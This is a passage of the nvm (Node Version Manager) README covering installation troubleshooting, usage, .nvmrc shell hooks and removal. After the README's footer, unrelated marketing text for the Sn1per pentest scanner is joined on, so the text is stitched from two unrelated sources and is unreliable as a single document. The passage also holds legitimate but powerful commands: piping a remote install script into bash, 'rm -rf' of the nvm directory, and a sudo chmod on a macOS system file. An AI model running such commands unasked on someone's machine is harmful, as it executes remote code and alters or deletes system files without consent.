- You can customize the install source, directory, profile, and version using the `NVM_SOURCE`, `NVM_DIR`, `PROFILE`, and `NODE_VERSION` variables.
Eg: `curl ... | NVM_DIR="path/to/nvm"`. Ensure that the `NVM_DIR` does not contain a trailing slash.
- The installer can use `git`, `curl`, or `wget` to download `nvm`, whichever is available.
#### Troubleshooting on Linux
On Linux, after running the install script, if you get `nvm: command not found` or see no feedback from your terminal after you type `command -v nvm`, simply close your current terminal, open a new terminal, and try verifying again.
Alternatively, you can run run the following commands for the different shells on the command line:
*bash*: `source ~/.bashrc`
*zsh*: `source ~/.zshrc`
*ksh*: `. ~/.profile`
These should pick up the `nvm` command.
#### Troubleshooting on macOS
Since OS X 10.9, `/usr/bin/git` has been preset by Xcode command line tools, which means we can't properly detect if Git is installed or not. You need to manually install the Xcode command line tools before running the install script, otherwise, it'll fail. (see [#1782](https://github.com/nvm-sh/nvm/issues/1782))
If you get `nvm: command not found` after running the install script, one of the following might be the reason:
- Since macOS 10.15, the default shell is `zsh` and nvm will look for `.zshrc` to update, none is installed by default. Create one with `touch ~/.zshrc` and run the install script again.
- If you use bash, the previous default shell, your system may not have a `.bash_profile` file where the command is set up. Create one with `touch ~/.bash_profile` and run the install script again. Then, run `source ~/.bash_profile` to pick up the `nvm` command.
- You have previously used `bash`, but you have `zsh` installed. You need to manually add [these lines](#manual-install) to `~/.zshrc` and run `. ~/.zshrc`.
- You might need to restart your terminal instance or run `. ~/.nvm/nvm.sh`. Restarting your terminal/opening a new tab/window, or running the source command will load the command and the new configuration.
- If the above didn't help, you might need to restart your terminal instance. Try opening a new tab/window in your terminal and retry.
If the above doesn't fix the problem, you may try the following:
- If you use bash, it may be that your `.bash_profile` (or `~/.profile`) does not source your `~/.bashrc` properly. You could fix this by adding `source ~/<your_profile_file>` to it or follow the next step below.
- Try adding [the snippet from the install section](#profile_snippet), that finds the correct nvm directory and loads nvm, to your usual profile (`~/.bash_profile`, `~/.zshrc`, `~/.profile`, or `~/.bashrc`).
- For more information about this issue and possible workarounds, please [refer here](https://github.com/nvm-sh/nvm/issues/576)
#### Ansible
You can use a task:
```yaml
- name: nvm
shell: >
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.38.0/install.sh | bash
args:
creates: "{{ ansible_env.HOME }}/.nvm/nvm.sh"
```
### Verify Installation
To verify that nvm has been installed, do:
```sh
command -v nvm
```
which should output `nvm` if the installation was successful. Please note that `which nvm` will not work, since `nvm` is a sourced shell function, not an executable binary.
### Important Notes
If you're running a system without prepackaged binary available, which means you're going to install nodejs or io.js from its source code, you need to make sure your system has a C++ compiler. For OS X, Xcode will work, for Debian/Ubuntu based GNU/Linux, the `build-essential` and `libssl-dev` packages work.
**Note:** `nvm` also support Windows in some cases. It should work through WSL (Windows Subsystem for Linux) depending on the version of WSL. It should also work with [GitBash](https://gitforwindows.org/) (MSYS) or [Cygwin](https://cygwin.com). Otherwise, for Windows, afew alternatives exist, which are neither supported nor developed by us:
- [nvm-windows](https://github.com/coreybutler/nvm-windows)
- [nodist](https://github.com/marcelklehr/nodist)
- [nvs](https://github.com/jasongin/nvs)
**Note:** `nvm` does not support [Fish] either (see [#303](https://github.com/nvm-sh/nvm/issues/303)). Alternatives exist, which are neither supported nor developed by us:
- [bass](https://github.com/edc/bass) allows you to use utilities written for Bash in fish shell
- [fast-nvm-fish](https://github.com/brigand/fast-nvm-fish) only works with version numbers (not aliases) but doesn't significantly slow your shell startup
- [plugin-nvm](https://github.com/derekstavis/plugin-nvm) plugin for [Oh My Fish](https://github.com/oh-my-fish/oh-my-fish), which makes nvm and its completions available in fish shell
- [fnm](https://github.com/fisherman/fnm) - [fisherman](https://github.com/fisherman/fisherman)-based version manager for fish
- [fish-nvm](https://github.com/FabioAntunes/fish-nvm) - Wrapper around nvm for fish, delays sourcing nvm until it's actually used.
**Note:** We still have some problems with FreeBSD, because there is no official pre-built binary for FreeBSD, and building from source may need [patches](https://www.freshports.org/www/node/files/patch-deps_v8_src_base_platform_platform-posix.cc); see the issue ticket:
- [[#900] [Bug] nodejs on FreeBSD may need to be patched](https://github.com/nvm-sh/nvm/issues/900)
- [nodejs/node#3716](https://github.com/nodejs/node/issues/3716)
**Note:** On OS X, if you do not have Xcode installed and you do not wish to download the ~4.3GB file, you can install the `Command Line Tools`. You can check out this blog post on how to just that:
- [How to Install Command Line Tools in OS X Mavericks & Yosemite (Without Xcode)](http://osxdaily.com/2014/02/12/install-command-line-tools-mac-os-x/)
**Note:** On OS X, if you have/had a "system" node installed and want to install modules globally, keep in mind that:
- When using `nvm` you do not need `sudo` to globally install a module with `npm -g`, so instead of doing `sudo npm install -g grunt`, do instead `npm install -g grunt`
- If you have an `~/.npmrc` file, make sure it does not contain any `prefix` settings (which is not compatible with `nvm`)
- You can (but should not?) keep your previous "system" node install, but `nvm` will only be available to your user account (the one used to install nvm). This might cause version mismatches, as other users will be using `/usr/local/lib/node_modules/*` VS your user account using `~/.nvm/versions/node/vX.X.X/lib/node_modules/*`
Homebrew installation is not supported. If you have issues with homebrew-installed `nvm`, please `brew uninstall` it, and install it using the instructions below, before filing an issue.
**Note:** If you're using `zsh` you can easily install `nvm` as a zsh plugin. Install [`zsh-nvm`](https://github.com/lukechilds/zsh-nvm) and run `nvm upgrade` to upgrade.
**Note:** Git versions before v1.7 may face a problem of cloning `nvm` source from GitHub via https protocol, and there is also different behavior of git before v1.6, and git prior to [v1.17.10](https://github.com/git/git/commit/5a7d5b683f869d3e3884a89775241afa515da9e7) can not clone tags, so the minimum required git version is v1.7.10. If you are interested in the problem we mentioned here, please refer to GitHub's [HTTPS cloning errors](https://help.github.com/articles/https-cloning-errors/) article.
### Git Install
If you have `git` installed (requires git v1.7.10+):
1. clone this repo in the root of your user profile
- `cd ~/` from anywhere then `git clone https://github.com/nvm-sh/nvm.git .nvm`
1. `cd ~/.nvm` and check out the latest version with `git checkout v0.38.0`
1. activate `nvm` by sourcing it from your shell: `. ./nvm.sh`
Now add these lines to your `~/.bashrc`, `~/.profile`, or `~/.zshrc` file to have it automatically sourced upon login:
(you may have to add to more than one of the above files)
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[ -s "$NVM_DIR/bash_completion" ] && \. "$NVM_DIR/bash_completion" # This loads nvm bash_completion
```
### Manual Install
For a fully manual install, execute the following lines to first clone the `nvm` repository into `$HOME/.nvm`, and then load `nvm`:
```sh
export NVM_DIR="$HOME/.nvm" && (
git clone https://github.com/nvm-sh/nvm.git "$NVM_DIR"
cd "$NVM_DIR"
git checkout `git describe --abbrev=0 --tags --match "v[0-9]*" $(git rev-list --tags --max-count=1)`
) && \. "$NVM_DIR/nvm.sh"
```
Now add these lines to your `~/.bashrc`, `~/.profile`, or `~/.zshrc` file to have it automatically sourced upon login:
(you may have to add to more than one of the above files)
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
```
### Manual Upgrade
For manual upgrade with `git` (requires git v1.7.10+):
1. change to the `$NVM_DIR`
1. pull down the latest changes
1. check out the latest version
1. activate the new version
```sh
(
cd "$NVM_DIR"
git fetch --tags origin
git checkout `git describe --abbrev=0 --tags --match "v[0-9]*" $(git rev-list --tags --max-count=1)`
) && \. "$NVM_DIR/nvm.sh"
```
## Usage
To download, compile, and install the latest release of node, do this:
```sh
nvm install node # "node" is an alias for the latest version
```
To install a specific version of node:
```sh
nvm install 6.14.4 # or 10.10.0, 8.9.1, etc
```
The first version installed becomes the default. New shells will start with the default version of node (e.g., `nvm alias default`).
You can list available versions using `ls-remote`:
```sh
nvm ls-remote
```
And then in any new shell just use the installed version:
```sh
nvm use node
```
Or you can just run it:
```sh
nvm run node --version
```
Or, you can run any arbitrary command in a subshell with the desired version of node:
```sh
nvm exec 4.2 node --version
```
You can also get the path to the executable to where it was installed:
```sh
nvm which 5.0
```
In place of a version pointer like "0.10" or "5.0" or "4.2.1", you can use the following special default aliases with `nvm install`, `nvm use`, `nvm run`, `nvm exec`, `nvm which`, etc:
- `node`: this installs the latest version of [`node`](https://nodejs.org/en/)
- `iojs`: this installs the latest version of [`io.js`](https://iojs.org/en/)
- `stable`: this alias is deprecated, and only truly applies to `node` `v0.12` and earlier. Currently, this is an alias for `node`.
- `unstable`: this alias points to `node` `v0.11` - the last "unstable" node release, since post-1.0, all node versions are stable. (in SemVer, versions communicate breakage, not stability).
### Long-term Support
Node has a [schedule](https://github.com/nodejs/Release#release-schedule) for long-term support (LTS) You can reference LTS versions in aliases and `.nvmrc` files with the notation `lts/*` for the latest LTS, and `lts/argon` for LTS releases from the "argon" line, for example. In addition, the following commands support LTS arguments:
- `nvm install --lts` / `nvm install --lts=argon` / `nvm install 'lts/*'` / `nvm install lts/argon`
- `nvm uninstall --lts` / `nvm uninstall --lts=argon` / `nvm uninstall 'lts/*'` / `nvm uninstall lts/argon`
- `nvm use --lts` / `nvm use --lts=argon` / `nvm use 'lts/*'` / `nvm use lts/argon`
- `nvm exec --lts` / `nvm exec --lts=argon` / `nvm exec 'lts/*'` / `nvm exec lts/argon`
- `nvm run --lts` / `nvm run --lts=argon` / `nvm run 'lts/*'` / `nvm run lts/argon`
- `nvm ls-remote --lts` / `nvm ls-remote --lts=argon` `nvm ls-remote 'lts/*'` / `nvm ls-remote lts/argon`
- `nvm version-remote --lts` / `nvm version-remote --lts=argon` / `nvm version-remote 'lts/*'` / `nvm version-remote lts/argon`
Any time your local copy of `nvm` connects to https://nodejs.org, it will re-create the appropriate local aliases for all available LTS lines. These aliases (stored under `$NVM_DIR/alias/lts`), are managed by `nvm`, and you should not modify, remove, or create these files - expect your changes to be undone, and expect meddling with these files to cause bugs that will likely not be supported.
To get the latest LTS version of node and migrate your existing installed packages, use
```sh
nvm install 'lts/*' --reinstall-packages-from=current
```
### Migrating Global Packages While Installing
If you want to install a new version of Node.js and migrate npm packages from a previous version:
```sh
nvm install node --reinstall-packages-from=node
```
This will first use "nvm version node" to identify the current version you're migrating packages from. Then it resolves the new version to install from the remote server and installs it. Lastly, it runs "nvm reinstall-packages" to reinstall the npm packages from your prior version of Node to the new one.
You can also install and migrate npm packages from specific versions of Node like this:
```sh
nvm install 6 --reinstall-packages-from=5
nvm install v4.2 --reinstall-packages-from=iojs
```
Note that reinstalling packages _explicitly does not update the npm version_ — this is to ensure that npm isn't accidentally upgraded to a broken version for the new node version.
To update npm at the same time add the `--latest-npm` flag, like this:
```sh
nvm install 'lts/*' --reinstall-packages-from=default --latest-npm
```
or, you can at any time run the following command to get the latest supported npm version on the current node version:
```sh
nvm install-latest-npm
```
If you've already gotten an error to the effect of "npm does not support Node.js", you'll need to (1) revert to a previous node version (`nvm ls` & `nvm use <your latest _working_ version from the ls>`, (2) delete the newly created node version (`nvm uninstall <your _broken_ version of node from the ls>`), then (3) rerun your `nvm install` with the `--latest-npm` flag.
### Default Global Packages From File While Installing
If you have a list of default packages you want installed every time you install a new version, we support that too -- just add the package names, one per line, to the file `$NVM_DIR/default-packages`. You can add anything npm would accept as a package argument on the command line.
```sh
# $NVM_DIR/default-packages
rimraf
object-inspect@1.0.2
stevemao/left-pad
```
### io.js
If you want to install [io.js](https://github.com/iojs/io.js/):
```sh
nvm install iojs
```
If you want to install a new version of io.js and migrate npm packages from a previous version:
```sh
nvm install iojs --reinstall-packages-from=iojs
```
The same guidelines mentioned for migrating npm packages in node are applicable to io.js.
### System Version of Node
If you want to use the system-installed version of node, you can use the special default alias "system":
```sh
nvm use system
nvm run system --version
```
### Listing Versions
If you want to see what versions are installed:
```sh
nvm ls
```
If you want to see what versions are available to install:
```sh
nvm ls-remote
```
### Setting Custom Colors
You can set five colors that will be used to display version and alias information. These colors replace the default colors.
Initial colors are: g b y r e
Color codes:
r/R = red / bold red
g/G = green / bold green
b/B = blue / bold blue
c/C = cyan / bold cyan
m/M = magenta / bold magenta
y/Y = yellow / bold yellow
k/K = black / bold black
e/W = light grey / white
```sh
nvm set-colors rgBcm
```
#### Persisting custom colors
If you want the custom colors to persist after terminating the shell, export the NVM_COLORS variable in your shell profile. For example, if you want to use cyan, magenta, green, bold red and bold yellow, add the following line:
```sh
export NVM_COLORS='cmgRY'
```
#### Suppressing colorized output
`nvm help (or -h or --help)`, `nvm ls`, `nvm ls-remote` and `nvm alias` usually produce colorized output. You can disable colors with the `--no-colors` option (or by setting the environment variable `TERM=dumb`):
```sh
nvm ls --no-colors
nvm help --no-colors
TERM=dumb nvm ls
```
#### Restoring PATH
To restore your PATH, you can deactivate it:
```sh
nvm deactivate
```
#### Set default node version
To set a default Node version to be used in any new shell, use the alias 'default':
```sh
nvm alias default node
```
#### Use a mirror of node binaries
To use a mirror of the node binaries, set `$NVM_NODEJS_ORG_MIRROR`:
```sh
export NVM_NODEJS_ORG_MIRROR=https://nodejs.org/dist
nvm install node
NVM_NODEJS_ORG_MIRROR=https://nodejs.org/dist nvm install 4.2
```
To use a mirror of the io.js binaries, set `$NVM_IOJS_ORG_MIRROR`:
```sh
export NVM_IOJS_ORG_MIRROR=https://iojs.org/dist
nvm install iojs-v1.0.3
NVM_IOJS_ORG_MIRROR=https://iojs.org/dist nvm install iojs-v1.0.3
```
`nvm use` will not, by default, create a "current" symlink. Set `$NVM_SYMLINK_CURRENT` to "true" to enable this behavior, which is sometimes useful for IDEs. Note that using `nvm` in multiple shell tabs with this environment variable enabled can cause race conditions.
### .nvmrc
You can create a `.nvmrc` file containing a node version number (or any other string that `nvm` understands; see `nvm --help` for details) in the project root directory (or any parent directory).
Afterwards, `nvm use`, `nvm install`, `nvm exec`, `nvm run`, and `nvm which` will use the version specified in the `.nvmrc` file if no version is supplied on the command line.
For example, to make nvm default to the latest 5.9 release, the latest LTS version, or the latest node version for the current directory:
```sh
$ echo "5.9" > .nvmrc
$ echo "lts/*" > .nvmrc # to default to the latest LTS version
$ echo "node" > .nvmrc # to default to the latest version
```
[NB these examples assume a POSIX-compliant shell version of `echo`. If you use a Windows `cmd` development environment, eg the `.nvmrc` file is used to configure a remote Linux deployment, then keep in mind the `"`s will be copied leading to an invalid file. Remove them.]
Then when you run nvm:
```sh
$ nvm use
Found '/path/to/project/.nvmrc' with version <5.9>
Now using node v5.9.1 (npm v3.7.3)
```
`nvm use` et. al. will traverse directory structure upwards from the current directory looking for the `.nvmrc` file. In other words, running `nvm use` et. al. in any subdirectory of a directory with an `.nvmrc` will result in that `.nvmrc` being utilized.
The contents of a `.nvmrc` file **must** be the `<version>` (as described by `nvm --help`) followed by a newline. No trailing spaces are allowed, and the trailing newline is required.
### Deeper Shell Integration
You can use [`avn`](https://github.com/wbyoung/avn) to deeply integrate into your shell and automatically invoke `nvm` when changing directories. `avn` is **not** supported by the `nvm` maintainers. Please [report issues to the `avn` team](https://github.com/wbyoung/avn/issues/new).
If you prefer a lighter-weight solution, the recipes below have been contributed by `nvm` users. They are **not** supported by the `nvm` maintainers. We are, however, accepting pull requests for more examples.
#### bash
##### Automatically call `nvm use`
Put the following at the end of your `$HOME/.bashrc`:
```bash
cdnvm() {
cd "$@";
nvm_path=$(nvm_find_up .nvmrc | tr -d '\n')
# If there are no .nvmrc file, use the default nvm version
if [[ ! $nvm_path = *[^[:space:]]* ]]; then
declare default_version;
default_version=$(nvm version default);
# If there is no default version, set it to `node`
# This will use the latest version on your machine
if [[ $default_version == "N/A" ]]; then
nvm alias default node;
default_version=$(nvm version default);
fi
# If the current version is not the default version, set it to use the default version
if [[ $(nvm current) != "$default_version" ]]; then
nvm use default;
fi
elif [[ -s $nvm_path/.nvmrc && -r $nvm_path/.nvmrc ]]; then
declare nvm_version
nvm_version=$(<"$nvm_path"/.nvmrc)
declare locally_resolved_nvm_version
# `nvm ls` will check all locally-available versions
# If there are multiple matching versions, take the latest one
# Remove the `->` and `*` characters and spaces
# `locally_resolved_nvm_version` will be `N/A` if no local versions are found
locally_resolved_nvm_version=$(nvm ls --no-colors "$nvm_version" | tail -1 | tr -d '\->*' | tr -d '[:space:]')
# If it is not already installed, install it
# `nvm install` will implicitly use the newly-installed version
if [[ "$locally_resolved_nvm_version" == "N/A" ]]; then
nvm install "$nvm_version";
elif [[ $(nvm current) != "$locally_resolved_nvm_version" ]]; then
nvm use "$nvm_version";
fi
fi
}
alias cd='cdnvm'
cd $PWD
```
This alias would search 'up' from your current directory in order to detect a `.nvmrc` file. If it finds it, it will switch to that version; if not, it will use the default version.
#### zsh
##### Calling `nvm use` automatically in a directory with a `.nvmrc` file
Put this into your `$HOME/.zshrc` to call `nvm use` automatically whenever you enter a directory that contains an
`.nvmrc` file with a string telling nvm which node to `use`:
```zsh
# place this after nvm initialization!
autoload -U add-zsh-hook
load-nvmrc() {
local node_version="$(nvm version)"
local nvmrc_path="$(nvm_find_nvmrc)"
if [ -n "$nvmrc_path" ]; then
local nvmrc_node_version=$(nvm version "$(cat "${nvmrc_path}")")
if [ "$nvmrc_node_version" = "N/A" ]; then
nvm install
elif [ "$nvmrc_node_version" != "$node_version" ]; then
nvm use
fi
elif [ "$node_version" != "$(nvm version default)" ]; then
echo "Reverting to nvm default version"
nvm use default
fi
}
add-zsh-hook chpwd load-nvmrc
load-nvmrc
```
#### fish
##### Calling `nvm use` automatically in a directory with a `.nvmrc` file
This requires that you have [bass](https://github.com/edc/bass) installed.
```fish
# ~/.config/fish/functions/nvm.fish
function nvm
bass source ~/.nvm/nvm.sh --no-use ';' nvm $argv
end
# ~/.config/fish/functions/nvm_find_nvmrc.fish
function nvm_find_nvmrc
bass source ~/.nvm/nvm.sh --no-use ';' nvm_find_nvmrc
end
# ~/.config/fish/functions/load_nvm.fish
function load_nvm --on-variable="PWD"
set -l default_node_version (nvm version default)
set -l node_version (nvm version)
set -l nvmrc_path (nvm_find_nvmrc)
if test -n "$nvmrc_path"
set -l nvmrc_node_version (nvm version (cat $nvmrc_path))
if test "$nvmrc_node_version" = "N/A"
nvm install (cat $nvmrc_path)
else if test nvmrc_node_version != node_version
nvm use $nvmrc_node_version
end
else if test "$node_version" != "$default_node_version"
echo "Reverting to default Node version"
nvm use default
end
end
# ~/.config/fish/config.fish
# You must call it on initialization or listening to directory switching won't work
load_nvm
```
## Running Tests
Tests are written in [Urchin]. Install Urchin (and other dependencies) like so:
npm install
There are slow tests and fast tests. The slow tests do things like install node
and check that the right versions are used. The fast tests fake this to test
things like aliases and uninstalling. From the root of the nvm git repository,
run the fast tests like this:
npm run test/fast
Run the slow tests like this:
npm run test/slow
Run all of the tests like this:
npm test
Nota bene: Avoid running nvm while the tests are running.
## Environment variables
nvm exposes the following environment variables:
- `NVM_DIR` - nvm's installation directory.
- `NVM_BIN` - where node, npm, and global packages for the active version of node are installed.
- `NVM_INC` - node's include file directory (useful for building C/C++ addons for node).
- `NVM_CD_FLAGS` - used to maintain compatibility with zsh.
- `NVM_RC_VERSION` - version from .nvmrc file if being used.
Additionally, nvm modifies `PATH`, and, if present, `MANPATH` and `NODE_PATH` when changing versions.
## Bash Completion
To activate, you need to source `bash_completion`:
```sh
[[ -r $NVM_DIR/bash_completion ]] && \. $NVM_DIR/bash_completion
```
Put the above sourcing line just below the sourcing line for nvm in your profile (`.bashrc`, `.bash_profile`).
### Usage
nvm:
> $ nvm <kbd>Tab</kbd>
```
alias deactivate install list-remote reinstall-packages uninstall version
cache exec install-latest-npm ls run unload version-remote
current help list ls-remote unalias use which
```
nvm alias:
> $ nvm alias <kbd>Tab</kbd>
```
default iojs lts/* lts/argon lts/boron lts/carbon lts/dubnium lts/erbium node stable unstable
```
> $ nvm alias my_alias <kbd>Tab</kbd>
```
v10.22.0 v12.18.3 v14.8.0
```
nvm use:
> $ nvm use <kbd>Tab</kbd>
```
my_alias default v10.22.0 v12.18.3 v14.8.0
```
nvm uninstall:
> $ nvm uninstall <kbd>Tab</kbd>
```
my_alias default v10.22.0 v12.18.3 v14.8.0
```
## Compatibility Issues
`nvm` will encounter some issues if you have some non-default settings set. (see [#606](/../../issues/606))
The following are known to cause issues:
Inside `~/.npmrc`:
```sh
prefix='some/path'
```
Environment Variables:
```sh
$NPM_CONFIG_PREFIX
$PREFIX
```
Shell settings:
```sh
set -e
```
## Installing nvm on Alpine Linux
In order to provide the best performance (and other optimisations), nvm will download and install pre-compiled binaries for Node (and npm) when you run `nvm install X`. The Node project compiles, tests and hosts/provides these pre-compiled binaries which are built for mainstream/traditional Linux distributions (such as Debian, Ubuntu, CentOS, RedHat et al).
Alpine Linux, unlike mainstream/traditional Linux distributions, is based on [BusyBox](https://www.busybox.net/), a very compact (~5MB) Linux distribution. BusyBox (and thus Alpine Linux) uses a different C/C++ stack to most mainstream/traditional Linux distributions - [musl](https://www.musl-libc.org/). This makes binary programs built for such mainstream/traditional incompatible with Alpine Linux, thus we cannot simply `nvm install X` on Alpine Linux and expect the downloaded binary to run correctly - you'll likely see "...does not exist" errors if you try that.
There is a `-s` flag for `nvm install` which requests nvm download Node source and compile it locally.
If installing nvm on Alpine Linux *is* still what you want or need to do, you should be able to achieve this by running the following from you Alpine Linux shell:
```sh
apk add -U curl bash ca-certificates openssl ncurses coreutils python2 make gcc g++ libgcc linux-headers grep util-linux binutils findutils
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.38.0/install.sh | bash
```
The Node project has some desire but no concrete plans (due to the overheads of building, testing and support) to offer Alpine-compatible binaries.
As a potential alternative, @mhart (a Node contributor) has some [Docker images for Alpine Linux with Node and optionally, npm, pre-installed](https://github.com/mhart/alpine-node).
<a id="removal"></a>
## Uninstalling / Removal
### Manual Uninstall
To remove `nvm` manually, execute the following:
```sh
$ rm -rf "$NVM_DIR"
```
Edit `~/.bashrc` (or other shell resource config) and remove the lines below:
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[[ -r $NVM_DIR/bash_completion ]] && \. $NVM_DIR/bash_completion
```
## Docker For Development Environment
To make the development and testing work easier, we have a Dockerfile for development usage, which is based on Ubuntu 18.04 base image, prepared with essential and useful tools for `nvm` development, to build the docker image of the environment, run the docker command at the root of `nvm` repository:
```sh
$ docker build -t nvm-dev .
```
This will package your current nvm repository with our pre-defined development environment into a docker image named `nvm-dev`, once it's built with success, validate your image via `docker images`:
```sh
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
nvm-dev latest 9ca4c57a97d8 7 days ago 650 MB
```
If you got no error message, now you can easily involve in:
```sh
$ docker run -h nvm-dev -it nvm-dev
nvm@nvm-dev:~/.nvm$
```
Please note that it'll take about 8 minutes to build the image and the image size would be about 650MB, so it's not suitable for production usage.
For more information and documentation about docker, please refer to its official website:
- https://www.docker.com/
- https://docs.docker.com/
## Problems
- If you try to install a node version and the installation fails, be sure to run `nvm cache clear` to delete cached node downloads, or you might get an error like the following:
curl: (33) HTTP server doesn't seem to support byte ranges. Cannot resume.
- Where's my `sudo node`? Check out [#43](https://github.com/nvm-sh/nvm/issues/43)
- After the v0.8.6 release of node, nvm tries to install from binary packages. But in some systems, the official binary packages don't work due to incompatibility of shared libs. In such cases, use `-s` option to force install from source:
```sh
nvm install -s 0.8.6
```
- If setting the `default` alias does not establish the node version in new shells (i.e. `nvm current` yields `system`), ensure that the system's node `PATH` is set before the `nvm.sh` source line in your shell profile (see [#658](https://github.com/nvm-sh/nvm/issues/658))
## macOS Troubleshooting
**nvm node version not found in vim shell**
If you set node version to a version other than your system node version `nvm use 6.2.1` and open vim and run `:!node -v` you should see `v6.2.1` if you see your system version `v0.12.7`. You need to run:
```shell
sudo chmod ugo-x /usr/libexec/path_helper
```
More on this issue in [dotphiles/dotzsh](https://github.com/dotphiles/dotzsh#mac-os-x).
**nvm is not compatible with the npm config "prefix" option**
Some solutions for this issue can be found [here](https://github.com/nvm-sh/nvm/issues/1245)
There is one more edge case causing this issue, and that's a **mismatch between the `$HOME` path and the user's home directory's actual name**.
You have to make sure that the user directory name in `$HOME` and the user directory name you'd see from running `ls /Users/` **are capitalized the same way** ([See this issue](https://github.com/nvm-sh/nvm/issues/2261)).
To change the user directory and/or account name follow the instructions [here](https://support.apple.com/en-us/HT201548)
[1]: https://github.com/nvm-sh/nvm.git
[2]: https://github.com/nvm-sh/nvm/blob/v0.38.0/install.sh
[3]: https://travis-ci.org/nvm-sh/nvm
[4]: https://github.com/nvm-sh/nvm/releases/tag/v0.38.0
[Urchin]: https://github.com/scraperwiki/urchin
[Fish]: http://fishshell.com
**Homebrew makes zsh directories unsecure**
```shell
zsh compinit: insecure directories, run compaudit for list.
Ignore insecure directories and continue [y] or abort compinit [n]? y
```
Homebrew causes insecure directories like `/usr/local/share/zsh/site-functions` and `/usr/local/share/zsh`. This is **not** an `nvm` problem - it is a homebrew problem. Refer [here](https://github.com/zsh-users/zsh-completions/issues/680) for some solutions related to the issue.
**Macs with M1 chip**
_January 2021:_ there are no pre-compiled NodeJS binaries for versions prior to 15.x for Apple's new M1 chip (arm64 architecture).
Some issues you may encounter:
- using `nvm` to install, say, `v14.15.4`:
- the C code compiles successfully
- but crashes with an out of memory error when used
- increasing the memory available to node still produces the out of memory errors:
```sh
$ NODE_OPTIONS="--max-old-space-size=4096" ./node_modules/.bin/your_node_package
```
- when using `nvm` to install some versions, the compilation fails
One solution to this issue is to change the architecture of your shell from arm64 to x86.
Let's assume that:
- you already have versions `12.20.1` and `14.15.4` installed using `nvm`
- the current version in use is `14.15.4`
- you are using the `zsh` shell
- you have Rosetta 2 installed (macOS prompts you to install Rosetta 2 the first time you open a Intel-only non-command-line application, or you may install Rosetta 2 from the command line with `softwareupdate --install-rosetta`)
```sh
# Check what version you're running:
$ node --version
v14.15.4
# Check architecture of the `node` binary:
$ node -p process.arch
arm64
# This confirms that the arch is for the M1 chip, which is causing the problems.
# So we need to uninstall it.
# We can't uninstall the version we are currently using, so switch to another version:
$ nvm install v12.20.1
# Now uninstall the version we want to replace:
$ nvm uninstall v14.15.4
# Launch a new zsh process under the 64-bit X86 architecture:
$ arch -x86_64 zsh
# Install node using nvm. This should download the precompiled x64 binary:
$ nvm install v14.15.4
# Now check that the architecture is correct:
$ node -p process.arch
x64
# It is now safe to return to the arm64 zsh process:
$ exit
# We're back to a native shell:
$ arch
arm64
# And the new version is now available to use:
$ nvm use v14.15.4
Now using node v14.15.4 (npm v6.14.10)
```
## Maintainers
Currently, the sole maintainer is [@ljharb](https://github.com/ljharb) - more maintainers are quite welcome, and we hope to add folks to the team over time. [Governance](./GOVERNANCE.md) will be re-evaluated as the project evolves.
## License
See [LICENSE.md](./LICENSE.md).
## Copyright notice
Copyright [OpenJS Foundation](https://openjsf.org) and `nvm` contributors. All rights reserved. The [OpenJS Foundation](https://openjsf.org) has registered trademarks and uses trademarks. For a list of trademarks of the [OpenJS Foundation](https://openjsf.org), please see our [Trademark Policy](https://trademark-policy.openjsf.org/) and [Trademark List](https://trademark-list.openjsf.org/). Node.js is a trademark of Joyent, Inc. and is used with its permission. Trademarks and logos not indicated on the [list of OpenJS Foundation trademarks](https://trademark-list.openjsf.org) are trademarks™ or registered® trademarks of their respective holders. Use of them does not imply any affiliation with or endorsement by them.
[The OpenJS Foundation](https://openjsf.org/) | [Terms of Use](https://terms-of-use.openjsf.org/) | [Privacy Policy](https://privacy-policy.openjsf.org/) | [OpenJS Foundation Bylaws](https://bylaws.openjsf.org/) | [Trademark Policy](https://trademark-policy.openjsf.org/) | [Trademark List](https://trademark-list.openjsf.org/) | [Cookie Policy](https://www.linuxfoundation.org/cookies/)
|
[](https://sn1persecurity.com)
[](https://github.com/1N3/Sn1per/releases)
[](https://github.com/1N3/Sn1per/issues)
[](https://github.com/1N3/Sn1per/)
[](https://github.com/1N3/Sn1per/)
[](https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fdeveloper.twitter.com%2Fen%2Fdocs%2Ftwitter-for-websites%2Ftweet-button%2Foverview&ref_src=twsrc%5Etfw&text=Sn1per%20-%20Automated%20Pentest%20Recon%20Scanner&tw_p=tweetbutton&url=https%3A%2F%2Fgithub.com%2F1N3%2FSn1per)
[](https://twitter.com/intent/follow?screen_name=xer0dayz)
[[Website](https://sn1persecurity.com/wordpress/)] [[Blog](https://sn1persecurity.com/wordpress/blog/)] [[Shop](https://sn1persecurity.com/wordpress/shop)] [[Documentation](https://sn1persecurity.com/wordpress/documentation/)] [[Demo](https://www.youtube.com/c/Sn1perSecurity/videos)] [[Find Out More](https://sn1persecurity.com/wordpress/external-attack-surface-management-with-sn1per/)]
## Attack Surface Management Platform
### Discover hidden assets and vulnerabilities in your environment
#### [[Find out more](https://sn1persecurity.com/wordpress/shop)]
[](https://sn1persecurity.com/)
## The ultimate pentesting toolkit
Integrate with the leading commercial and open source vulnerability scanners to scan for the latest CVEs and vulnerabilities.
[](https://sn1persecurity.com/)
### Automate the most powerful tools
Security tools are expensive and time-consuming, but with Sn1per, you can save time by automating the execution of these open source and commercial tools to discover vulnerabilities across your entire attack surface.
[](https://sn1persecurity.com/)
### Find what you can't see
Hacking is a problem that's only getting worse. But, with Sn1per, you can find what you can’t see—hidden assets and vulnerabilities in your environment.
